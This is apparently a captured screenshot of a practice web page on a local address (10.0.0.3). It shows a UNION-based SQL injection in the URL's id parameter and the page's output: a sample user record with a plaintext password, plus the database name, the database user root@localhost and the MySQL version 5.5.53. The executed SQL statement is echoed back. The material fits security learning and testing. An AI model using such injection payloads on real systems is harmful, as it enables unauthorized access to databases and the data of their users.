 不安全 | 10.0.0.3:90/sql.php?id=1%20union%20select%20database(),user(),version(),4
ok!用户ID: 1
用户名: vso
用户密码: vso123
用户邮箱: vso123@vsochina.com
用户ID: abc
用户名: root@localhost
用户密码: 5.5.53
用户邮箱: 4
你当前执行的sql语句为:select * from user where id=1 union select database(),user(),version(),4